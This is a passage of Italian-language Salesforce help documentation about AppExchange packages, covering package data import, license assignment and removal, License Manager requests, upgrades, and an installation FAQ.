

## Componenti inutilizzati

È possibile vedere un elenco dei componenti eliminati dallo sviluppatore nella versione corrente del pacchetto. Se questo campo fa parte di un pacchetto gestito, non viene più utilizzato e può essere eliminato a meno che non sia stato utilizzato nelle integrazioni personalizzate. Prima di eliminare un campo personalizzato, per conservare un record dei dati da Imposta, digitare *Esportazione dati* nella casella Ricerca veloce, quindi selezionare **Esportazione dati**. Dopo che è stato eliminato, un componente inutilizzato compare in questo elenco per 15 giorni. Nel corso di questo periodo, è possibile annullare l'eliminazione per ripristinare il campo e tutti i dati in esso archiviati oppure eliminare il campo in modo permanente. Quando si annulla l'eliminazione di un campo, alcune delle sue proprietà vanno perse o vengono modificate. Dopo 15 giorni, il campo e i relativi dati vengono eliminati definitivamente.

Vengono visualizzate le seguenti informazioni sul componente (in ordine alfabetico):



## Componenti del pacchetto

È possibile visualizzare un elenco dei componenti inclusi nel pacchetto installato. Vengono visualizzate le seguenti informazioni sul componente (in ordine alfabetico):




VEDERE ANCHE:

[Importazione dei dati dei pacchetti](#page-1044-0) [Gestione delle installazioni dei pacchetti](#page-1038-0)

## <span id="page-1044-0"></span>Importazione dei dati dei pacchetti

Quando si disinstalla un pacchetto AppExchange, Salesforce crea automaticamente un file di esportazione che contiene i dati del pacchetto e tutte le note e gli allegati associati. Se si decide di installare nuovamente il pacchetto, è possibile importare questi dati.

Per importare i dati dei pacchetti AppExchange, utilizzare uno dei seguenti strumenti disponibili per la versione in uso:

- **•** Per la versione Group Edition, utilizzare l'importazione guidata appropriata.
- **•** Per la versione Professional Edition, utilizzare l'importazione guidata appropriata o qualunque strumento di integrazione di un partner ISV Salesforce compatibile.
- Per le versioni Enterprise Edition, Developer Edition, Performance Edition e Unlimited Edition, utilizzare Data Loader.

## Note sull'importazione dei dati dei pacchetti AppExchange

- **•** Durante l'esportazione, Salesforce converte i campi data in campi data/ora. Convertire i campi appropriati in campi data prima dell'importazione.
- **•** Salesforce esporta tutti i campi data/ora nel fuso orario dell'Ora di Greenwich (GMT). Prima di importare questi campi, convertirli nel fuso orario appropriato.
- **•** Il valore dei campi di numerazione automatica potrebbe essere diverso quando si esegue l'importazione. Per conservare i valori precedenti, creare un nuovo campo di numerazione automatica personalizzato su un oggetto personalizzato prima di importare i dati.
- **•** Durante l'importazione Salesforce aggiorna i campi di sistema quali Data creazione e Data ultima modifica. Per conservare i valori precedenti per questi campi, contattare l'assistenza Salesforce.
- **•** Le relazioni non vengono incluse nel file di esportazione. Ricreare le eventuali relazioni di ricerca o record principale-record dettaglio dopo aver importato i dati.
- **•** Gli ID dei tipi di record vengono esportati, ma non il nome del tipo di record.
- **•** La cronologia dei campi non viene esportata.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per importare i dati dei pacchetti Force.com AppExchange:

**•** Le autorizzazioni richieste per utilizzare lo strumento di importazione prescelto, ad esempio l'importazione guidata o Data Loader.

**•** Ricreare tutte le eventuali personalizzazioni effettuate sul pacchetto dopo l'installazione.

#### VEDERE ANCHE:

[Visualizzazione dei dettagli di un pacchetto installato](#page-1040-0) [Gestione delle installazioni dei pacchetti](#page-1038-0)

# <span id="page-1045-0"></span>Gestione delle licenze per i pacchetti installati

Quando nell'organizzazione si installa un pacchetto gestito da AppExchange, si acquista dallo sviluppatore o dall'autore della pubblicazione del pacchetto un certo numero di licenze. È possibile assegnare ciascuna licenza a un utente dell'organizzazione. Se si assegnano tutte le licenze disponibili, ma si desidera assegnare licenze ad altri utenti, è possibile riassegnare una licenza o acquistarne altre. Per avere altre licenze, contattare l'autore della pubblicazione del pacchetto gestito.

Nota: se è stata acquistata una licenza sito o se il pacchetto gestito non dispone di licenza, Salesforce assegna una licenza a tutti gli utenti e non è possibile gestire le licenze. Gli utenti possono utilizzare il pacchetto a condizione che dispongano delle autorizzazioni appropriate.

- **1.** Da Imposta, digitare *Pacchetti installati* nella casella Ricerca veloce e quindi selezionare **Pacchetti installati**.
- **2.** Fare clic su **Gestisci licenze** accanto al pacchetto.

Nota: per assegnare le licenze per un pacchetto, è necessario avere accesso al pacchetto e almeno una licenza disponibile.

- **•** Per assegnare le licenze a più utenti, fare clic su **Aggiungi utenti**.
- **•** Per rimuovere una licenza da un utente, fare clic su **Rimuovi** accanto al nome dell'utente. Per rimuovere le licenze da più utenti, fare clic su **Rimuovi più utenti**.
- **•** Fare clic sull'intestazione di una colonna per disporre gli utenti in ordine crescente in base ai dati della colonna stessa. Per disporre la colonna in ordine decrescente, fare nuovamente clic sull'intestazione.
- **•** Se disponibile, selezionare **meno** o **più** per ottenere un elenco di visualizzazione più breve o più lungo.

#### VEDERE ANCHE:

[Assegnazione delle licenze per i pacchetti gestiti](#page-1046-0) [Assegnazione delle licenze per i pacchetti installati](#page-1047-0) [Rimozione delle licenze per i pacchetti installati](#page-1048-0) [Risposta alle richieste di License Manager](#page-1049-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per gestire le licenze per un pacchetto AppExchange:

# <span id="page-1046-0"></span>Assegnazione delle licenze per i pacchetti gestiti

Quando nell'organizzazione si installa un pacchetto gestito da AppExchange, si acquista dallo sviluppatore o dall'autore della pubblicazione del pacchetto un certo numero di licenze. È possibile assegnare ciascuna licenza a un utente dell'organizzazione. Se si assegnano tutte le licenze disponibili, ma si desidera assegnare licenze ad altri utenti, è possibile riassegnare una licenza o acquistarne altre. Per avere altre licenze, contattare l'autore della pubblicazione del pacchetto gestito.

L'elenco correlato Pacchetti gestiti nella pagina dei dettagli dell'utente riporta tutti i pacchetti gestiti assegnati all'utente. L'assegnazione di una licenza per un pacchetto gestito rende il pacchetto disponibile all'utente in Salesforce.

In questo elenco i pacchetti non gestiti non vengono visualizzati, dato che per essi non è possibile assegnare licenze.

Per assegnare a un utente una licenza per uno dei pacchetti gestiti disponibili:

- **1.** Da Imposta, digitare *Utenti* nella casella Ricerca veloce e quindi selezionare **Utenti**.
- **2.** Fare clic su **Assegna licenze** dall'elenco Pacchetti gestiti.
- **3.** Selezionare il pacchetto da assegnare all'utente. Tutti i pacchetti gestiti disponibili sono riportati nell'elenco Pacchetti non assegnati. Una volta selezionato il pacchetto, Salesforce lo sposta automaticamente nell'elenco Pacchetti selezionati.

L'elenco Pacchetti non assegnati visualizza tutti i pacchetti cui l'utente potrebbe accedere se gli fosse assegnata una licenza. Nell'elenco non compaiono i pacchetti non gestiti, non installati, già in uso o non disponibili.

- **•** Fare clic su una lettera per visualizzare i pacchetti i cui nomi iniziano con quella lettera o fare clic su **Tutti** per visualizzare tutti i pacchetti gestiti disponibili.
- **•** Fare clic su **selezionare mostrato** per selezionare tutti i pacchetti visualizzati nell'elenco Pacchetti non assegnati della pagina corrente, aggiungendoli all'elenco Pacchetti selezionati riportato di seguito.
- **•** Fare clic su **deselezionare mostrato** o **deselezionare tutto** per spostare i pacchetti dall'area Pacchetti selezionati all'area Pacchetti non assegnati.

### **4.** Fare clic su **Aggiungi**.

Per revocare una licenza a un utente, fare clic su Rimuovi accanto al nome del pacchetto appropriato.

### VEDERE ANCHE:

[Gestione delle licenze per i pacchetti installati](#page-1045-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare gli utenti:

**•** "Gestisci utenti interni"

Per gestire le licenze per un pacchetto AppExchange:

## <span id="page-1047-0"></span>Assegnazione delle licenze per i pacchetti installati

Per assegnare le licenze agli utenti Force.com AppExchange:

- Nota: se è stata acquistata una licenza sito o se il pacchetto gestito non dispone di licenza, Salesforce assegna una licenza a tutti gli utenti e non è possibile gestire le licenze. Gli utenti possono utilizzare il pacchetto a condizione che dispongano delle autorizzazioni appropriate.
- **1.** Da Imposta, immettere *Pacchetti installati* nella casella Ricerca veloce, quindi selezionare **Pacchetti installati** per trovare il pacchetto installato con licenze disponibili.
- **2.** Fare clic sul link **Gestisci licenze** accanto al nome del pacchetto.
- **3.** Fare clic su **Aggiungi utenti**.
- **4.** Scegliere una visualizzazione dall'elenco a discesa oppure fare clic su **Crea nuova visualizzazione** per creare una nuova visualizzazione personalizzata.
- **5.** Fare clic su una lettera per filtrare gli utenti il cui cognome corrisponde a quella lettera oppure fare clic su **Tutti** per visualizzare tutti gli utenti che soddisfano i criteri della visualizzazione corrente.
- **6.** Selezionare gli utenti.
	- **•** Per selezionare gli utenti singolarmente, utilizzare le caselle di controllo. Selezionare gli utenti riportati nell'elenco Selezionati. Quando l'elenco include tutti gli utenti ai quali si intende assegnare le licenze, fare clic su **Aggiungi**.
	- **•** Per selezionare tutti gli utenti della visualizzazione corrente, fare clic su **Aggiungi tutti gli utenti**, quindi su **OK**.
	- Nota: è inoltre possibile aggiungere un solo utente dalla pagina dei dettagli dell'utente.

### VEDERE ANCHE:

[Gestione delle licenze per i pacchetti installati](#page-1045-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per gestire le licenze per un'applicazione AppExchange:

## <span id="page-1048-0"></span>Rimozione delle licenze per i pacchetti installati

Per rimuovere le licenze per un pacchetto AppExchange da più utenti:

- **1.** Da Imposta, digitare *Pacchetti installati* nella casella Ricerca veloce e quindi selezionare **Pacchetti installati**.
- **2.** Fare clic su **Gestisci licenze** accanto al nome del pacchetto.
- **3.** Fare clic su **Rimuovi più utenti**.
- **4.** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate.
- **5.** Fare clic su una lettera per filtrare gli utenti il cui cognome corrisponde a quella lettera oppure fare clic su **Tutti** per visualizzare tutti gli utenti che soddisfano i criteri della visualizzazione corrente.
- **6.** Selezionare gli utenti.
	- **•** Per selezionare gli utenti singolarmente, utilizzare le caselle di controllo. Gli utenti selezionati vengono visualizzati nell'elenco Selezionato per la rimozione. Quando l'elenco include tutti gli utenti per i quali si desidera rimuovere le licenze, fare clic su **Rimuovi**.
	- **•** Per selezionare tutti gli utenti della visualizzazione corrente, fare clic su **Rimuovi tutti gli utenti**, quindi su **OK**.

Per rimuovere le licenze per un pacchetto AppExchange da un solo utente, esistono diverse possibilità:

- **1.** Da Imposta, digitare *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti** e fare clic su **Rimuovi** accanto al pacchetto nell'elenco dei pacchetti gestiti.
- **2.** Da Imposta, digitare *Pacchetti installati* nella casella Ricerca veloce e quindi selezionare **Pacchetti installati**. Quindi, fare clic su **Gestisci licenze** accanto al nome del pacchetto e fare clic su **Rimuovi** accanto all'utente.

VEDERE ANCHE:

[Gestione delle licenze per i pacchetti installati](#page-1045-0)

### EDIZIONI

Disponibile in: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per gestire le licenze per un pacchetto AppExchange:

## <span id="page-1049-0"></span>Risposta alle richieste di License Manager

Un'organizzazione License Manager è un'organizzazione Salesforce che tiene traccia di tutti gli abbonati Salesforce che installano un particolare pacchetto AppExchange. Gli amministratori di Salesforce possono scegliere di designare un'altra organizzazione come License Manager per uno dei loro pacchetti. L'organizzazione License Manager non deve necessariamente essere la stessa organizzazione che gestisce il pacchetto. Per scegliere un'altra organizzazione come License Manager, è sufficiente un indirizzo email (non un nome utente Salesforce). Se l'amministratore Salesforce sceglie di avere un'organizzazione License Manager di terze parti e inserisce l'indirizzo email dell'utente, l'utente riceverà una richiesta di gestione licenze.

Per rispondere a una richiesta di registrazione:

- **1.** Fare clic sul link contenuto nel messaggio email di richiesta di gestione licenze. Verrà visualizzata la richiesta di registrazione nell'organizzazione Developer Edition di chi ha inviato la richiesta.
- **2.** Fare clic su **Accetta** per completare il processo di registrazione. In alternativa, fare clic su **Rifiuta** per rifiutare la richiesta e chiudere il browser; in questo modo il link non sarà più utilizzabile.
	- Nota: se si accetta la richiesta, si autorizza Salesforce a creare automaticamente dei record nella propria organizzazione Salesforce per tenere traccia dei dati relativi a questo pacchetto. La scelta di un'organizzazione come License Manager è definitiva e non può essere modificata.
- **3.** Inserire il nome utente e la password dell'organizzazione Salesforce che si desidera utilizzare per gestire le licenze relative a questo pacchetto. Qualsiasi organizzazione Salesforce che abbia installato l'Applicazione License Management (LMA) gratuita da Force.com AppExchange può essere designata come organizzazione License Manager.
- **4.** Fare clic su **Conferma**.

VEDERE ANCHE:

[Gestione delle licenze per i pacchetti installati](#page-1045-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

Le funzioni di caricamento e installazione di pacchetti sono disponibili nelle versioni **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per rispondere alle richieste di registrazione:

**•** "Personalizza applicazione"

# Assegnazione delle licenze utilizzando l'API

Gli amministratori possono utilizzare l'API per assegnare o revocare le licenze per qualsiasi pacchetto gestito installato nella loro organizzazione. Le informazioni di licenza relative a un pacchetto sono archiviate in due oggetti, PackageLicense e UserPackageLicense, a cui in precedenza si poteva accedere solo dalla pagina Gestisci licenze in Imposta. Questi sono ora accessibili come oggetti standard; pertanto, un amministratore può assegnare le licenze a utenti specifici mediante le chiamate API. Questo velocizza e semplifica la gestione delle licenze dei pacchetti in un'organizzazione abbonato, soprattutto per quanto riguarda le distribuzioni su vasta scala.

Ad esempio, si supponga che un amministratore installi un'applicazione che verrà utilizzata da tutti i 200 agenti di vendita della società. L'assegnazione di una licenza ad ogni agente di vendita dall'interfaccia utente sarebbe un processo lungo e poco efficiente. Utilizzando l'API, l'amministratore può assegnare le licenze a tutti gli agenti di vendita, in base ai loro profili, mediante un'unica operazione.

Segue un elenco di alcune operazioni comuni relative alle licenze che gli amministratori possono effettuare tramite l'API.

- **•** Determinare il numero delle licenze pacchetto in uso e disponibili.
- **•** Verificare se un determinato utente dispone della licenza per il pacchetto.
- **•** Ottenere un elenco di tutti gli utenti che dispongono della licenza per il pacchetto.
- **•** Assegnare una licenza pacchetto a un utente o a un gruppo di utenti.
- **•** Revocare una licenza pacchetto precedentemente assegnata a un utente.

Per informazioni sugli oggetti PackageLicense e UserPackageLicense e un esempio di codice, vedere [Riferimento oggetti per Salesforce](https://developer.salesforce.com/docs/atlas.en-us.198.0.object_reference.meta/object_reference/) [e Force.com](https://developer.salesforce.com/docs/atlas.en-us.198.0.object_reference.meta/object_reference/).

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per gestire le licenze per un'applicazione AppExchange:

# Aggiornamento dei pacchetti

Salesforce supporta solo gli aggiornamenti dei pacchetti gestiti. Gli autori delle pubblicazioni possono pubblicare un aggiornamento per un pacchetto gestito e notificare gli autori dell'installazione che la nuova versione è disponibile. Gli autori dell'installazione di un pacchetto gestito possono quindi installare l'aggiornamento come segue.

**1.** Prima di installare un aggiornamento, verificare se l'applicazione installata faceva parte di un pacchetto gestito. Cercare l'icona Gestito - installato nella pagina dei dettagli di ciascun componente e nell'elenco dei pacchetti installati.

Se l'applicazione installata non deriva da un pacchetto gestito, non sono disponibili aggiornamenti per quell'applicazione.

**2.** Quindi, installare l'aggiornamento seguendo la stessa procedura adottata per installare qualsiasi altro pacchetto contenuto in AppExchange. Se l'autore della pubblicazione ha fornito un link alla nuova versione, seguire il link per accedere al pacchetto e installarlo nell'organizzazione. Nella prima pagina della procedura guidata di installazione compaiono la versione attualmente installata, la versione che si sta per installare e un elenco dei componenti aggiuntivi compresi nella nuova versione.

# Note sull'aggiornamento di pacchetti gestiti

Quando si esegue l'aggiornamento di pacchetti gestiti, prestare attenzione ai seguenti punti:

**•** Tutti gli oggetti personalizzati esistenti precedentemente distribuiti saranno ancora distribuiti. Salesforce richiede di distribuire gli eventuali nuovi oggetti personalizzati o gli oggetti personalizzati che in precedenza non erano stati distribuiti.

## **•** Le impostazioni dei profili per i componenti di un pacchetto possono essere modificate dal cliente ma non aggiornate dallo sviluppatore del pacchetto. Se lo sviluppatore apporta delle modifiche alle impostazioni dei profili dopo il rilascio del pacchetto, tali modifiche non verranno incluse in un aggiornamento. I clienti dovranno aggiornare manualmente le impostazioni dei profili dopo aver aggiornato il pacchetto. Gli insiemi di autorizzazioni invece possono essere aggiornati dallo sviluppatore, quindi le eventuali

- modifiche apportate dallo sviluppatore si rifletteranno nell'organizzazione del cliente dopo l'aggiornamento del pacchetto. **•** Se lo sviluppatore sceglie di aggiungere campi personalizzati universalmente obbligatori, i campi avranno i valori predefiniti.
- **•** I valori dell'area di lavoro traduzione per i componenti che sono "modificabili ma non aggiornabili" sono esclusi dagli aggiornamenti.
- **•** Se un pacchetto installato dispone di accesso API Con restrizione, gli aggiornamenti saranno completati correttamente solo se la versione aggiornata non contiene S-Control. Se nella versione aggiornata sono presenti degli S-Control, è necessario cambiare l'accesso API del pacchetto installato in un accesso Senza restrizione.
- **•** Quando si aggiorna un pacchetto, le modifiche all'accesso API vengono ignorate anche se è stato lo sviluppatore a specificarle. Ciò garantisce il controllo totale da parte dell'amministratore che installa l'aggiornamento. È opportuno che gli installatori esaminino con attenzione le modifiche all'accesso dei pacchetti durante l'installazione di ogni aggiornamento e prendano nota di tutte le modifiche accettabili. In seguito, poiché tali modifiche vengono ignorate, l'amministratore deve apportare manualmente tutte le modifiche accettabili dopo l'installazione di un aggiornamento.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per caricare pacchetti:

**•** "Carica pacchetti AppExchange"

Per installare e disinstallare i pacchetti:

**•** "Scarica pacchetti AppExchange"

# Domande frequenti sull'installazione di pacchetti

- **•** [È possibile disinstallare i pacchetti installati da AppExchange?](#page-1052-0)
- **•** [Perché la mia disinstallazione non è riuscita?](#page-1052-1)
- **•** [Chi può utilizzare AppExchange?](#page-1052-2)
- **•** [Perché la mia installazione o il mio aggiornamento non sono riusciti?](#page-1052-3)
- **•** [È possibile personalizzare i pacchetti di AppExchange?](#page-1053-0)
- **•** [Chi può utilizzare i pacchetti AppExchange?](#page-1053-1)
- **•** [Come posso aggiornare un pacchetto installato?](#page-1053-2)
- **•** [Qual è il livello di protezione dei componenti che si installano?](#page-1053-3)
- **•** [Che cosa succede al prefisso spazio dei nomi durante l'installazione di un pacchetto?](#page-1053-4)
- **•** [È possibile reinstallare un pacchetto AppExchange dopo che è stato disinstallato?](#page-1053-5)
- <span id="page-1052-0"></span>**•** [Quando installo un pacchetto che è elencato in AppExchange, gli oggetti personalizzati, le schede e le app di quel pacchetto vengono](#page-1053-6) [conteggiati ai fini dei limiti della mia Salesforce Edition?](#page-1053-6)

# È possibile disinstallare i pacchetti installati da AppExchange?

<span id="page-1052-1"></span>Sì. Tutti i pacchetti installati sono indicati nella pagina Pacchetti installati. È possibile rimuovere qualsiasi pacchetto facendo clic sul collegamento **Disinstalla** accanto al nome del pacchetto.

## Perché la mia disinstallazione non è riuscita?

<span id="page-1052-2"></span>Salesforce impedisce la disinstallazione di un pacchetto nei casi in cui questa operazione provochi il malfunzionamento dei componenti rimanenti.

# Chi può utilizzare AppExchange?

<span id="page-1052-3"></span>Chiunque può consultare gli elenchi di AppExchange ed effettuare prove. Gli amministratori e gli utenti di Salesforce dotati di autorizzazione "Scarica pacchetti AppExchange" possono installare le applicazioni AppExchange. Per pubblicare un'applicazione in AppExchange, gli utenti devono disporre sia dell'autorizzazione "Crea pacchetti AppExchange" che dell'autorizzazione "Carica pacchetti AppExchange".

# Perché la mia installazione o il mio aggiornamento non sono riusciti?

Un'installazione può avere esito negativo per diverse ragioni:

- **•** Il pacchetto comprende oggetti personalizzati che determinerebbero il superamento del limite di oggetti personalizzati consentito per l'organizzazione.
- **•** Il pacchetto comprende schede personalizzate che determinerebbero il superamento del limite di schede personalizzate consentito per l'organizzazione.
- **•** Lo sviluppatore del pacchetto ha caricato una versione più recente del pacchetto e ha reso obsoleta la versione associata a questo URL di installazione. Contattare l'autore della pubblicazione del pacchetto per richiedere l'URL di installazione più recente.
- **•** Si sta cercando di installare l'estensione di un pacchetto, senza che sia stato installato il pacchetto base.
- **•** Il pacchetto richiede l'abilitazione di determinati componenti nell'organizzazione o di determinate funzionalità richieste nella versione in uso.
- **•** Il pacchetto contiene Apex code e l'utente non è autorizzato a eseguire Apex nell'organizzazione.
- **•** Il pacchetto che si sta installando non ha superato il test Apex.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-1053-0"></span>È possibile personalizzare i pacchetti di AppExchange?

Sì, tutti i pacchetti sono personalizzabili. Tuttavia, per garantire la compatibilità con le versioni future, alcuni aspetti dei pacchetti gestiti non si possono modificare.

Per un elenco dei componenti modificabili in un pacchetto gestito, vedere [ISVforce Guide](https://na1.salesforce.com/help/doc/en/salesforce_packaging_guide.pdf).

# <span id="page-1053-1"></span>Chi può utilizzare i pacchetti AppExchange?

Le organizzazioni che utilizzano le versioni Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition possono decidere quali profili utente potranno accedere al pacchetto durante il processo di installazione. Nelle organizzazioni con le versioni Professional Edition e Group Edition, i pacchetti vengono installati con "Accesso completo" per tutti i profili utente. Indipendentemente dalla versione, tuttavia, tutti gli oggetti personalizzati vengono installati in modalità "In fase di sviluppo", che li nasconde agli utenti standard. Per visualizzare gli oggetti personalizzati in modalità "In fase di sviluppo", è necessario che gli utenti dispongano dell'autorizzazione "Personalizza applicazione". Quando si sarà in procinto di distribuire il pacchetto ad altri utenti, modificare lo stato dell'oggetto personalizzato in "Utilizzato".

## <span id="page-1053-2"></span>Come posso aggiornare un pacchetto installato?

<span id="page-1053-3"></span>I pacchetti gestiti sono completamente aggiornabili. Prima di installare un pacchetto, contattare l'autore pubblicazione per determinare se il pacchetto è gestito.

# Qual è il livello di protezione dei componenti che si installano?

<span id="page-1053-4"></span>Salesforce effettua un riesame periodico della protezione di tutte le applicazioni presenti negli elenchi pubblici di AppExchange. Quando si installano applicazioni di terzi autorizzate ad accedere ai dati, tali applicazioni possono essere in grado di accedere ad altri dati all'interno dell'organizzazione in cui è stato installato il pacchetto. Gli elenchi privati non sono soggetti a controlli della protezione e pertanto gli amministratori devono esaminare attentamente l'applicazione prima di decidere se installarla o meno nelle rispettive organizzazioni.

# Che cosa succede al prefisso spazio dei nomi durante l'installazione di un pacchetto?

<span id="page-1053-5"></span>Il prefisso spazio dei nomi è un identificatore globalmente univoco che è possibile richiedere se si desidera creare un pacchetto gestito. Se si installa un pacchetto gestito che deriva da un altro sviluppatore, tutti i componenti di quel pacchetto contengono il prefisso spazio dei nomi assegnato nell'organizzazione a quello sviluppatore. Anche i pacchetti non gestiti possono avere un prefisso spazio dei nomi se derivano da un'organizzazione che conteneva un pacchetto gestito. Quando si installa un pacchetto non gestito che contiene un prefisso spazio dei nomi, Salesforce sostituisce il prefisso spazio dei nomi dello sviluppatore con quello dello sviluppatore che sta eseguendo l'installazione.

# <span id="page-1053-6"></span>È possibile reinstallare un pacchetto AppExchange dopo che è stato disinstallato?

Sì. La reinstallazione avviene secondo la stessa procedura utilizzata per la precedente installazione.

# Quando installo un pacchetto che è elencato in AppExchange, gli oggetti personalizzati, le schede e le app di quel pacchetto vengono conteggiati ai fini dei limiti della mia Salesforce Edition?

No. Se si installa un pacchetto da AppExchange, i relativi oggetti personalizzati, le schede e le app non vengono conteggiati ai fini dei limiti della Salesforce Edition in uso. Tuttavia, se il pacchetto utilizza altri tipi di componenti personalizzati, quali i campi personalizzati, questi vengono conteggiati nei rispettivi limiti della Salesforce Edition in uso.



Nota: Queste regole si applicano solo ai pacchetti gestiti elencati in AppExchange. Se si installa un pacchetto non gestito o un pacchetto gestito non elencato pubblicamente in AppExchange, i relativi oggetti personalizzati, le schede e le app vengono conteggiati ai fini dei limiti della Salesforce Edition in uso.

# Un benvenuto ai professionisti delle vendite

Questa documentazione aiuta a prepararsi a utilizzare Salesforce per aumentare le proprie percentuali di successo nella vendita ai clienti. Questa documentazione contiene concetti e operazioni specifiche per i propri obiettivi. Se si contribuisce anche all'amministrazione di Salesforce, potrebbe essere necessario consultare la documentazione destinata agli amministratori, Impostazione e gestione degli strumenti di vendita, che contiene operazioni specifiche degli amministratori di Salesforce.

